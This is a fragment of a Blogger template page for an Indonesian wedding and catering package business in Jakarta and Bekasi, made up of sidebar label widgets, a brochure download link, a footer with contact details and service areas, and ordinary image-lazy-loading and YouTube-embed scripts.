<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHhvYi6sJG-Jhvdzr8TKn-z-2A7WRLRGhhWLqqveqS26DDpl-fQBojyJ4A7EcBOhrN7pGAhJ3Fwr9LpS3LPHAAUOvlhLtQWRR8XCx8enXOoll-xYjHUPL7RY4eVuY6nvMkQWVfznJHvh2g9vyi_jADYon287jy_rHwJGLebXfhN18YwnDlKocFvqpokv4f/s1600/cv.jpeg" alt="" />
<style> .ad-space {z-index: 0;background: #EDEEF0;border-radius: 2px;width: 100%;height: 530px;margin: 0 0 25px;position: relative;overflow: hidden;}.ad-space img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;transition: transform 1s;z-index: 3;}.ad-space:hover img {transform: scale(1.05);}.horizon-left {position: relative;z-index: 4;margin: 0 22px 22px 22px;padding-top: 20%;max-width: 50%;color: #1e293b;text-shadow: 0 1px 3px rgba(255,255,255,0.8);}.horizon-left span {font-size: 0.75rem;margin-top: 10px;font-weight: 500;text-transform: uppercase;letter-spacing: .8px;color: var(--linkB);display: block;}.horizon-left h3 {font-size: 2rem;margin: 10px 0;color: #0f172a;}.horizon-left p {font-size: 1.1rem;margin: 10px 0 20px;}.ad-btn {font-size: 0.9rem;display: inline-block;margin: 10px 0 0;text-align: center;width: 120px;padding: 10px 20px;background-color: var(--linkB);color: #fff;border-radius: 3.4375rem;text-decoration: none;font-weight: 600;transition: background-color 0.3s;box-shadow: 0 2px 5px rgba(0,0,0,0.2);}.ad-btn:hover {background-color: #1d4ed8;transform: translateY(-2px);box-shadow: 0 4px 8px rgba(0,0,0,0.2);}</style></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="stp" id="store-style">
<div class="buying">
<a class="download-button" href="https://drive.google.com/file/d/1z0PH2priDk8kYSpTp3XK20KRmNXuSviW/view" rel="nofollow noreferrer noopener" target="_blank"><svg fill="#383838" height="16" style="margin:0 5px 0 0" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M8 2a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 6.095 0 7.555 0 9.318 0 11.366 1.708 13 3.781 13h8.906C14.502 13 16 11.57 16 9.773c0-1.636-1.242-2.969-2.834-3.194C12.923 3.999 10.69 2 8 2zm2.354 6.854-2 2a.5.5 0 0 1-.708 0l-2-2a.5.5 0 1 1 .708-.708L7.5 9.293V5.5a.5.5 0 0 1 1 0v3.793l1.146-1.147a.5.5 0 0 1 .708.708z"></path>
</svg> Download Brochure</a>
<div class="dollarprice">
Meskipun Harga Brosur Bisa Berubah Sewaktu-waktu, Paket Wedding Dalam MOU Selalu Mengikat.</div>
<div class="dwrap-sec">
<div class="doc-side"><a class="piki-tb1" href="/p/term-of-conditions.html" rel="nofollow noreferrer noopener" target="_blank"><svg fill="#313d58" height="16" style="margin:0 5px 0 0" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M10.478 1.647a.5.5 0 1 0-.956-.294l-4 13a.5.5 0 0 0 .956.294l4-13zM4.854 4.146a.5.5 0 0 1 0 .708L1.707 8l3.147 3.146a.5.5 0 0 1-.708.708l-3.5-3.5a.5.5 0 0 1 0-.708l3.5-3.5a.5.5 0 0 1 .708 0zm6.292 0a.5.5 0 0 0 0 .708L14.293 8l-3.147 3.146a.5.5 0 0 0 .708.708l3.5-3.5a.5.5 0 0 0 0-.708l-3.5-3.5a.5.5 0 0 0-.708 0z"></path>
</svg> Term of Conditions</a>
</div>
</div>
</div>
</div>
<style>
.data-set{position:relative;display:block;font-size:14px;font-weight:400;margin:20px 0}.data-set .lyt{font-weight:600;color:#545454}.data-set-ok a{display:inline-block;font-weight:400;margin:5px 1px 0}.data-set-ok span{font-size:14px;font-weight:600}.data-set-ok{position:relative;display:block;border-top:1px solid #dfdfdf;padding:10px 0 0}.piki-tb1{display:flex;justify-content:center;align-items:center;color:#313d58;background:#ebebeb;font-size:15px;height:30px;width:158px;text-align:center;border-radius:5px;margin:10px auto 0;}.doc-side{position:relative;margin:10px 0 0;clear:both;overflow:hidden}.download-button:hover{border-bottom:4px solid #1c76cd;background: #1c76cd;color: #fff;}.download-button i{font-size:12px;display:inline-block;vertical-align:middle;margin:-1px 4px 0 0}.download-box .free-info{display:block;text-align:center;font-size:11px;line-height:1.3em;padding:0 30px;margin:10px 0 0}.download-button{font-weight:700;font-size:15px;display:flex;font-family:&#39;Roboto&#39;,sans-serif;justify-content:center;align-items: center;background:#d8ebf1;border-bottom:2px solid #b4cdd2;color:#383838;text-align:center;margin:10px auto 0;padding:0;width:95%;height:40px;line-height:40px;border-radius:8px;overflow:hidden;box-shadow: 0 1px 1px 0 rgb(185 248 255 / 0.33), 0 1px 1px 1px rgb(202 253 249 / 0.47);transition:all 300ms cubic-bezier(0.250,0.100,0.250,1.000)}.download-button:hover svg{fill:#fff}.piki-widget{overflow:hidden;background-color:#FFF;padding:12px 5px 25px;margin:0 10px 20px;box-shadow:2px 2px 5px 1px rgb(194 194 194 / 0.34);border-radius:5px}.download-box.piki-widget1{overflow:hidden;background-color:#FFF;padding:5px;margin:0 10px 20px;box-shadow:2px 2px 5px 1px #ebecfd;border-radius:5px}#store-style:hover:nth-child(3):before{;animation:swing 2s infinite}#store-style{font-size:13px;position:relative;background:#fff;display:block;overflow:hidden;padding:0;margin:0 0 5px 0}.buying{overflow:hidden;margin:0;display:block;padding:5px;width:100%;float:left;color:#666;}.price-header{position:relative;float:left;width:100%;padding:0;margin:0;border-bottom:1px solid rgba(0,0,0,0.20)}.price em{font-size:12px;font-weight:400;color:#aaa}.price-header .license{display:block;height:32px;float:left;font-size:19px;color:#333;font-weight:700;line-height:20px;text-align:left}.price-header .license1{display:block;text-align:center;margin-top:12px;border:dashed 1px #9e9e9e;padding:2px;width:100%;overflow:hidden;color:#6d6c6c;font-size:15px;font-weight:400}.price1{float:right;color:#3eaf04;font-size:24px;font-weight:700;line-height: 20px;}p.mainbutton.discount-main{position:relative;float:right;}em.mainblue{position:relative;display:inline-block;vertical-align:middle;color:#5a5a5a;font-size:13px;margin:0 2px 0 0;text-decoration: line-through;}em.mainblue:before{content:&quot;&quot;;position:absolute;top:calc(50% - 0px);left:0;width:100%;height:0;margin:0;border-bottom:1px solid #f71111;}.storelist{display:flex;align-items: center;padding:0 11px 0 0;width:100%;float:left;color:#68717c;font-size: 12px;font-weight:400;line-height:30px;transition:all .6s}.dollarprice{display:block;text-align:center;color:#858585;font-size:12px;font-weight: 400;line-height:20px;padding:10px 0 0;font-style:italic;margin:0 30px;}.storelist.store1:after{content: &quot;(Sesuai Jumlah)&quot;; display: inline-block; float: left; color: #e05e5e; padding: 0 5px; }.storelist1{display: block;text-align: center;padding:5px 0 0;font-size:12px;transition:all .6s}.buy-button:hover{border-bottom:4px solid #00ac0c;opacity:0.9}.buy-button{background-color:#5ebc00;width:95%;height:42px;display: flex;align-items: center;justify-content: center;color:#FFF;font-size:16px;font-weight:500;line-height:42px;text-align:center;padding:0 10px;margin: 0 auto;border-bottom:2px solid #00ac0c;border-radius:6px}.pikibutton:hover{border-bottom:4px solid #0061c7}.lazy-ify{opacity:1}.package {box-shadow: 0 0 25px -8px rgba(0,0,0,0.4);text-align: center;transition: all 0.5s;}
</style>
</div>
</div></div>
<!--[ Sidebar sticky ]-->
<div class='sideSticky section' id='side-sticky'><div class='widget Label' data-version='2' id='Label00'>
<div class='wL pSml bg ls'>
<ul>
<li>
<a aria-label='Aneka Catering' class='lbN' href='https://www.dewiweddings.com/search/label/Aneka%20Catering'>
<span class='lbT'>Aneka Catering</span>
<span class='lbR'>
<span class='lbC' data-text='4'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Aneka Services' class='lbN' href='https://www.dewiweddings.com/search/label/Aneka%20Services'>
<span class='lbT'>Aneka Services</span>
<span class='lbR'>
<span class='lbC' data-text='9'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='blog' class='lbN' href='https://www.dewiweddings.com/search/label/blog'>
<span class='lbT'>blog</span>
<span class='lbR'>
<span class='lbC' data-text='54'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Catering' class='lbN' href='https://www.dewiweddings.com/search/label/Catering'>
<span class='lbT'>Catering</span>
<span class='lbR'>
<span class='lbC' data-text='5'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='dekorasi' class='lbN' href='https://www.dewiweddings.com/search/label/dekorasi'>
<span class='lbT'>dekorasi</span>
<span class='lbR'>
<span class='lbC' data-text='7'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Events' class='lbN' href='https://www.dewiweddings.com/search/label/Events'>
<span class='lbT'>Events</span>
<span class='lbR'>
<span class='lbC' data-text='61'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
</ul>
<div class='lbSh'>
<input class='lbIn hidden' id='lbAl-2' type='checkbox'/>
<ul class='lbAl'>
<li>
<a aria-label='gedung' class='lbN' href='https://www.dewiweddings.com/search/label/gedung'>
<span class='lbT'>gedung</span>
<span class='lbR'>
<span class='lbC' data-text='7'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Internasional' class='lbN' href='https://www.dewiweddings.com/search/label/Internasional'>
<span class='lbT'>Internasional</span>
<span class='lbR'>
<span class='lbC' data-text='5'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Products' class='lbN' href='https://www.dewiweddings.com/search/label/Products'>
<span class='lbT'>Products</span>
<span class='lbR'>
<span class='lbC' data-text='41'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Rumah' class='lbN' href='https://www.dewiweddings.com/search/label/Rumah'>
<span class='lbT'>Rumah</span>
<span class='lbR'>
<span class='lbC' data-text='7'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='services' class='lbN' href='https://www.dewiweddings.com/search/label/services'>
<span class='lbT'>services</span>
<span class='lbR'>
<span class='lbC' data-text='29'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='WO' class='lbN' href='https://www.dewiweddings.com/search/label/WO'>
<span class='lbT'>WO</span>
<span class='lbR'>
<span class='lbC' data-text='3'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
</ul>
<label aria-label='Show labels' class='lbM' data-hide='Tampilkan lebih sedikit' data-show='Tampilkan selengkapnya' data-text='(+6)' for='lbAl-2' role='button'></label>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<div class="data-set-ok" itemprop="url"><span>Tags:</span>
<a href="/p/duren-sawit-wedding.html" itemprop="name" rel="index follow">#Duren Sawit</a>, 
<a href="/p/paket-pernikahan-lengkap-cijantung.html" itemprop="name" rel="bookmark tag">#Cijantung</a>, 
<a href="/p/layanan-catering-jakarta-bekasi.html" itemprop="name" rel="bookmark tag">#Catering Services</a>, 
<a href="/p/paket-pernikahan-pamulang.html" itemprop="name" rel="bookmark tag">#Pamulang</a>, 
<a href="/p/paket-pernikahan-di-cileungsi.html" itemprop="name" rel="bookmark tag">#Cileungsi</a>,
<a href="/p/senen.html" itemprop="name" rel="bookmark tag index">#Senen</a>, 
<a href="/p/paket-pernikahan-depok.html" itemprop="name" rel="bookmark tag">#Depok</a>, 
<a href="/p/cibinong.html" itemprop="name" rel="bookmark tag">#Cibinong</a>,
<a href="/p/wedding-citeureup.html" itemprop="name" rel="bookmark index">#Citeureup</a>, 
<a href="/p/jonggol.html" itemprop="name" rel="index bookmark tag">#Jonggol</a>, 
<a href="/p/wedding-tebet.html" itemprop="name" rel="bookmark index follow tag">#Tebet</a>, 
<a href="/p/catering-manggarai.html" itemprop="name" rel="bookmark tag index">#Catering Manggarai</a>, 
<a href="/p/layanan-catering-jakarta-bekasi.html" itemprop="name" rel="bookmark tag index">#Catering Jakarta</a>, 
<a href="/p/jakarta-timur.html" itemprop="name" rel="bookmark tag index">#Jakarta Timur</a>, 
<a href="/p/paket-pernikahan-internasional.html" itemprop="name" rel="bookmark tag">#Paket Wedding</a>, 
<a href="/p/paket-pernikahan-di-rumah.html" itemprop="name" rel="bookmark tag">#Paket Pernikahan Rumah</a>, 
<a href="/p/layanan.html" itemprop="name" rel="bookmark tag">#Wedding Services</a>, 
<a href="/p/jakarta-utara.html" itemprop="name" rel="bookmark tag index">#Jakarta Utara</a>, 
<a href="/p/jakarta-pusat.html" rel="tag">#Jakarta Pusat</a>
</div>
</div>
</div></div>
</div>
</aside>
</div>
</div>
</div>
<!--[ Bottom Homepage section ]-->
<!--[ Footer section ]-->
<footer>
<div class='secIn' id='organization'>
<div class='fotIn widget-ready'>
<div class='section' id='footer-widget-1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content abtU' data-text='CV. Dewi&#39;s Wedding Package'>
<h2 class='title'><span itemprop='name'>CV. Dewi's Wedding Package</span></h2>
<div class='abtT'>

<p class='abtD'>Jasa Paket Pernikahan Lengkap di Jakarta dan Bekasi. Dari Catering Prasmanan, Rias Pengantin, Dekorasi, dan Semua Kebutuhan Pernikahan Kami List Kedalam Paket Wedding Lengkap, Agar Lebih Murah Biayanya.
</p><br/><p>Mutiara Gading Timur, Colombus Mansion P 06 No. 9A, Mustika Jaya, Bekasi, Jawa Barat,Indonesia.17158</p>
<br/><a rel='home' href='https://www.dewiweddings.com/'><img alt='Paket Pernikahan Jakarta Bekasi' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Q37IpLUv3zL5HyGPMQc4Plegj39kQLte-4Ci6ov38R_xd-waDzzKHBJZBoUDt0C6b3MP-BfJaKZQCgM12SzwuNbDtfL_3nk5h6g_84jBXiq7vmjNL5U030Z33_W1RBv2G3IhWOvfkg4/s124/logodewislight.png' title='Dewi&apos;s Wedding' alt='Logo Dewi&apos;s Wedding' id='dw'/></a>

</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList1'>
<ul class='fSoc'>
<li>
<a aria-label='Facebook' class='fIc' href='https://www.facebook.com/cateringwedding' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 20 20'><path d='M11,10h2.6l0.4-3H11V5.3c0-0.9,0.2-1.5,1.5-1.5H14V1.1c-0.3,0-1-0.1-2.1-0.1C9.6,1,8,2.4,8,5v2H5.5v3H8v8h3V10z'></path></svg>
</a>
</li>
<li>
<a aria-label='Instagram' class='fIc' href='https://instagram.com/dewiswedding?ref=badge' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 32 32'><path d='M22,3H10a7,7,0,0,0-7,7V22a7,7,0,0,0,7,7H22a7,7,0,0,0,7-7V10A7,7,0,0,0,22,3Zm5,19a5,5,0,0,1-5,5H10a5,5,0,0,1-5-5V10a5,5,0,0,1,5-5H22a5,5,0,0,1,5,5Z'></path><path d='M16,9.5A6.5,6.5,0,1,0,22.5,16,6.51,6.51,0,0,0,16,9.5Zm0,11A4.5,4.5,0,1,1,20.5,16,4.51,4.51,0,0,1,16,20.5Z'></path><circle cx='23' cy='9' r='1'></circle></svg>
</a>
</li>
<li>
<a aria-label='Youtube' class='fIc' href='https://www.youtube.com/@dewiswedding' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 24 24'><path d='M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z'></path></svg>
</a>
</li>
<li>
<a aria-label='Email' class='fIc' href='mailto:dewiswedding@yahoo.com' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 24 24'><path d='M0 3v18h24v-18h-24zm21.518 2l-9.518 7.713-9.518-7.713h19.036zm-19.518 14v-11.817l10 8.104 10-8.104v11.817h-20z'></path></svg>
</a>
</li>
<li>
<a aria-label='Tiktok' class='fIc' href='https://www.tiktok.com/@dewiswedding' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 24 24'>
<path d='M19.59 6.69a4.83 4.83 0 01-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 01-5.2 1.74 2.89 2.89 0 012.31-4.64 2.89 2.89 0 01.88.14V9.35a6.34 6.34 0 00-1-.09A6.34 6.34 0 004 15.69a6.34 6.34 0 0010.86 4.48 6.34 6.34 0 001.81-4.48V8.26a8.27 8.27 0 005.13 1.85V6.69z'></path>
</svg>
</a>
</li>
<li>
<span class='fIc'>
<svg viewBox='0 0 32 32'><path d='M16,2A14,14,0,1,0,30,16,14,14,0,0,0,16,2Zm0,26A12,12,0,1,1,28,16,12,12,0,0,1,16,28Z'></path><path d='M16,9.5A6.5,6.5,0,1,0,22.5,16,6.51,6.51,0,0,0,16,9.5Zm0,11A4.5,4.5,0,1,1,20.5,16,4.51,4.51,0,0,1,16,20.5Z'></path></svg>
</span>
</li>
</ul>
</div></div>
<div class='section' id='footer-widget-2'><div class='widget HTML' data-version='2' id='HTML1'>
<h3 class='title'>
Reach Us
</h3>
<div class='widget-content dress LinkList'>
<ul>
<li><a href="tel:+6282626906">(021) 8262 6906</a></li>
<li><a href="mailto:dewiswedding@yahoo.com">dewiswedding@yahoo.com</a></li>
<li><strong>Latitute:</strong> <span itemprop="latitude">-6.287421</span><br /><strong>Longitude:</strong> <span itemprop="longitude">107.027932</span></li>
<li><a href="https://wa.me/+6281299060047">0812 990 600 47</a></li>
<li><b>Price Range: </b>Rp 55,000</li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
Halaman Khusus
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='/p/sitemap.html'>
<span>Peta Situs</span>
</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='footer-widget-3'><div class='widget HTML' data-version='2' id='HTML12'>
<h3 class='title'>
Services Area
</h3>
<div class='widget-content'>
<div class="widget-content cloud-label-widget-content">
<span class="label-size label-size-2"><a class="label-name" href="/p/jakarta-pusat.html" rel="index follow" title="Paket Pernikahan Jakarta Pusat">Jakarta Pusat</a></span>
<span class="label-size label-size-3"><a class="label-name" href="/p/jakarta-barat.html" rel="index follow" title="Paket Pernikahan Jakarta Barat">Jakarta Barat</a></span>
<span class="label-size label-size-5"><a class="label-name" href="/p/jakarta-utara.html" rel="index follow" title="Paket Pernikahan Jakarta Utara">Jakarta Utara</a></span>
<span class="label-size label-size-2"><a class="label-name" href="/p/jakarta-timur.html" rel="index follow" title="Paket Pernikahan Jakarta Timur">Jakarta Timur</a></span>
<span class="label-size label-size-3"><a class="label-name" href="/p/jakarta-selatan.html" rel="index follow" title="Paket Pernikahan Jakarta Selatan">Jakarta Selatan</a></span>
<span class="label-size label-size-5"><a class="label-name" href="/p/bogor.html" rel="index follow" title="Paket Pernikahan di Bogor">Bogor</a></span>
<span class="label-size label-size-3"><a class="label-name" href="/p/cibinong.html" rel="index follow" title="Paket Pernikahan Cibinong">Cibinong</a></span>
<span class="label-size label-size-2"><a class="label-name" href="/p/paket-pernikahan-depok.html" rel="index follow" title="Paket Pernikahan di Depok">Depok</a></span>
<span class="label-size label-size-5"><a class="label-name" href="/p/babelan.html" rel="index follow" title="Paket Pernikahan Babelan">Babelan</a></span>
<span class="label-size label-size-3"><a class="label-name" href="/p/cileungsi.html" rel="index follow" title="Paket Pernikahan Cileungsi">Cileungsi</a></span>
<span class="label-size label-size-4"><a class="label-name" href="/p/paket-pernikahan-pamulang.html" rel="index follow" title="Paket Pernikahan di Pamulang">Pamulang</a></span>
<span class="label-size label-size-1"><a class="label-name" href="/p/cakung.html" rel="index follow" title="Paket Pernikahan Cakung">Cakung</a></span>
<span class="label-size label-size-4"><a class="label-name" href="/p/tangerang-selatan.html" rel="index follow" title="Paket Pernikahan Tangerang Selatan">Tangerang Selatan</a></span>
<span class="label-size label-size-4"><a class="label-name" href="/p/cikarang-bekasi.html" rel="index follow" title="Paket Pernikahan Cikarang">Cikarang</a></span>
</div>
</div>
</div></div>
</div>
</div>
<div id='vtrick-pro-cta'>
<div class='section' id='vtrick-pro-cta1-section' name='Left CTA button'><div class='widget LinkList' data-version='2' id='LinkList105'>
<ul class='cta-containter'>
<li class='call link-0'><a alt='call' class='call btn' href='tel:02182626906' rel='noopener noreferrer' target='_blank' title='call'></a></li>
</ul>
</div></div>
<section id='vtrick-pro-cta2-section' name='Right CTA button'><div class='widget'>
<ul class='cta-containter'>
<li class='messenger link-0'><a alt='messenger' class='messenger btn' href='https://m.me/cateringwedding/' rel='noopener noreferrer' target='_blank' title='messenger'></a></li>
<li class='whatsapp link-1'><a alt='whatsapp' class='whatsapp btn' href='https://wa.me/+6281299060047' rel='noopener noreferrer' target='_blank' title='whatsapp'></a></li>
</ul>
</div></section>
</div>
<div class='creding'>
<div class='secIn'>
&#169; Copyright <span id='getYear'><script>/*<![CDATA[*/ var d = new Date(); var n = d.getFullYear(); document.getElementById('getYear').innerHTML = n; /*]]>*/</script></span> Designed by <a href='https://www.dewiweddings.com/' id='credit'>Kapan Nikah?</a>
</div>
</div>
</footer>
</div>
<!--[ Javascript disable condition ]-->
<noscript>
<input class='nJs hidden' id='forNoJS' type='checkbox'/>
<div class='noJs' data-text='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™ works best with JavaScript enabled'>
<label for='forNoJS'></label>
</div>
</noscript>
<!-- CTA button -->
<script>
/*<![CDATA[*/ 
! function (o) {
    o.fn.lazyier = function () {
        return this.each(function () {
            var t = o(this),
                a = o(window),
                n = t.attr("data-image"),
                e = "w" + Math.round(t.width() + t.width() / 10) + "-h" + Math.round(t.height() + t.height() / 10) + "-p-k-no-nu",
                r = "";
            n.match("resources.blogblog.com") && (n = noThumbnail), r = n.match("/s72-c") ? n.replace("/s72-c", "/" + e) : n.match("/w72-h") ? n.replace("/w72-h72-p-k-no-nu", "/" + e) : n.match("=w72-h") ? n.replace("=w72-h72-p-k-no-nu", "=" + e) : n, t.is(":hidden") || a.on("load resize scroll", function o() {
                if (a.scrollTop() + a.height() >= t.offset().top) {
                    a.off("load resize scroll", o);
                    var n = new Image;
                    n.onload = function () {
                        t.attr("style", "background-image:url(" + this.src + ")").addClass("klazy")
                    }, n.src = r
                }
            }).trigger("scroll")
        })
    }
}(jQuery);
$("body").on("click", ".item_add", function () {
    setTimeout(function (i) {
        i.addClass("active disab-cart"), $(".active.zen").removeClass("item_add")
    }, 500, $(this))
});
(function () {
    var youtube = document.querySelectorAll(".lazyYt");
    for (var i = 0; i < youtube.length; i++) {
        var source = "https://img.youtube.com/vi/" + youtube[i].dataset.embed + "/sddefault.jpg";
        var image = new Image();
        image.setAttribute("class", "lazy");
        image.setAttribute("data-src", source);
        image.setAttribute("src", "[data-uri]");
        image.setAttribute("alt", "Youtube video");
        image.addEventListener("load", function () {
            youtube[i].appendChild(image)
        }(i));
        youtube[i].addEventListener("click", function () {
            var iframe = document.createElement("iframe");
            iframe.setAttribute("frameborder", "0");
            iframe.setAttribute("allowfullscreen", "");
            iframe.setAttribute("src", "https://www.youtube.com/embed/" + this.dataset.embed + "?rel=0&showinfo=0&autoplay=1");
            this.innerHTML = "";
            this.appendChild(iframe)
        })
    }
})();
for (var imageslazy = document.querySelectorAll('.pS .separator img, .pS .tr-caption-container img, .pS .psImg >img, .pS .btImg >img'), i = 0; i < imageslazy.length; i++) imageslazy[i].setAttribute('onclick', 'return false');

function wrap(o, t, e) {
    for (var i = document.querySelectorAll(t), c = 0; c < i.length; c++) {
        var a = o + i[c].outerHTML + e;
        i[c].outerHTML = a
    }
}
wrap('<div class="zmImg">', '.pS .separator >a', '</div>');
wrap('<div class="zmImg">', '.pS .tr-caption-container td >a', '</div>');
